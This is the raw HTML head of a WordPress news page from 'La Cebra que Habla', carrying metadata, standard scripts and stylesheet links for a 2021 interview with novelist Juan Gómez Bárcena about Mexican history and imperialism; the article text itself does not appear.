

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola/
body_size: 30733
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>“El imperialismo estadounidense es más terrible que el que sufrió México de la Corona española” &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="El autor viaja por cinco siglos de México en ‘Ni siquiera los muertos’ y considera que “en ciertos sectores de España hay un intento de ver la conquista como la llegada de la luz a América, una visión terrorífica”"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="“El imperialismo estadounidense es más terrible que el que sufrió México de la Corona española” &ndash; La Cebra que Habla" />
<meta property="og:description" content="El autor viaja por cinco siglos de México en ‘Ni siquiera los muertos’ y considera que “en ciertos sectores de España hay un intento de ver la conquista como la llegada de la luz a América, una visión terrorífica”" />
<meta property="og:url" content="https://lacebraquehabla.com/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta property="article:tag" content="Juan Gómez Bárcena" />
<meta property="article:tag" content="Ni siquiera a los muertos" />
<meta property="article:section" content="Ciudadanía" />
<meta property="og:updated_time" content="2021-01-07T08:40:58-05:00" />
<meta property="og:image" content="https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez.jpg" />
<meta property="og:image:secure_url" content="https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="785" />
<meta property="og:image:alt" content="“El imperialismo estadounidense es más terrible que el que sufrió México de la Corona española”" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-01-07T08:13:00-05:00" />
<meta property="article:modified_time" content="2021-01-07T08:40:58-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="“El imperialismo estadounidense es más terrible que el que sufrió México de la Corona española” &ndash; La Cebra que Habla" />
<meta name="twitter:description" content="El autor viaja por cinco siglos de México en ‘Ni siquiera los muertos’ y considera que “en ciertos sectores de España hay un intento de ver la conquista como la llegada de la luz a América, una visión terrorífica”" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:creator" content="@@LaCebraQueHabla" />
<meta name="twitter:image" content="https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ciudadanía" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez.jpg","url":"https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez.jpg","width":"1500","height":"785","inLanguage":"es-CO"},{"@type":"WebPage","@id":"https://lacebraquehabla.com/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola/#webpage","url":"https://lacebraquehabla.com/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola/","name":"\u201cEl imperialismo estadounidense es m\u00e1s terrible que el que sufri\u00f3 M\u00e9xico de la Corona espa\u00f1ola\u201d &ndash; La Cebra que Habla","datePublished":"2021-01-07T08:13:00-05:00","dateModified":"2021-01-07T08:40:58-05:00","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"primaryImageOfPage":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez.jpg"},"inLanguage":"es-CO"},{"@type":"Person","@id":"https://lacebraquehabla.com/author/ciudadania/","name":"Ciudadan\u00eda","url":"https://lacebraquehabla.com/author/ciudadania/","image":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png","url":"https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png","caption":"Ciudadan\u00eda","inLanguage":"es-CO"},"worksFor":{"@id":"https://lacebraquehabla.com/#organization"}},{"@type":"NewsArticle","headline":"\u201cEl imperialismo estadounidense es m\u00e1s terrible que el que sufri\u00f3 M\u00e9xico de la Corona espa\u00f1ola\u201d &ndash; La","datePublished":"2021-01-07T08:13:00-05:00","dateModified":"2021-01-07T08:40:58-05:00","author":{"@id":"https://lacebraquehabla.com/author/ciudadania/","name":"Ciudadan\u00eda"},"publisher":{"@id":"https://lacebraquehabla.com/#organization"},"description":"El autor viaja por cinco siglos de M\u00e9xico en \u2018Ni siquiera los muertos\u2019 y considera que \u201cen ciertos sectores de Espa\u00f1a hay un intento de ver la conquista como la llegada de la luz a Am\u00e9rica, una visi\u00f3n terror\u00edfica\u201d","name":"\u201cEl imperialismo estadounidense es m\u00e1s terrible que el que sufri\u00f3 M\u00e9xico de la Corona espa\u00f1ola\u201d &ndash; La","@id":"https://lacebraquehabla.com/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola/#richSnippet","isPartOf":{"@id":"https://lacebraquehabla.com/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola/#webpage"},"image":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2021/01/juan-gomez.jpg"},"inLanguage":"es-CO","mainEntityOfPage":{"@id":"https://lacebraquehabla.com/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; “El imperialismo estadounidense es más terrible que el que sufrió México de la Corona española” RSS de los comentarios" href="https://lacebraquehabla.com/el-imperialismo-estadounidense-es-mas-terrible-que-el-que-sufrio-mexico-de-la-corona-espanola/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"0196f6e2f3","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"0196f6e2f3","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/posts/21406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
